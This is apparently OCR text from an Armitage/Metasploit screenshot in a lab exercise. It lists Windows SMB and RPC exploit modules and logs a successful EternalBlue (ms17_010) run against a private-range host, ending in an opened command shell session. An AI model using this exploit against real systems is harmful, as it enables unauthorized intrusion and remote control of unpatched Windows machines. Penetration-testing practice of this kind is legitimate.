 Armitage
Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
ms09_050_smb2_negotiat
ms10_046_shortcut_icon_
10.10.176.100
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
Event Log X nmap X exploit X
[*] 10.10.176.100:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.176.100:30271
[-] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.176.100:445 - Connecting to target for exploitation.
[+] 10.10.176.100:445 - Connection established for exploitation.
[+] 10.10.176.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.176.100:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.176.100:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.176.100:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.176.100:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.176.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.176.100:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.176.100:445 - Sending all but last fragment of exploit packet
[*] 10.10.176.100:445 - Starting non-paged pool grooming
[+] 10.10.176.100:445 - Sending SMBv2 buffers
[+] 10.10.176.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.176.100:445 - Sending final SMBv2 buffers.
[*] 10.10.176.100:445 - Sending last fragment of exploit packet!
[*] 10.10.176.100:445 - Receiving response from exploit packet
[+] 10.10.176.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.176.100:445 - Sending egg to corrupted connection.
[*] 10.10.176.100:445 - Triggering free of corrupted buffer.
[+] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.176.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.13.13.39:42181 -> 10.10.176.100:30271 ) at 2022-02-09 21:44:20 -0500
msf6 exploit(windows/smb/ms17_010_eternalblue) >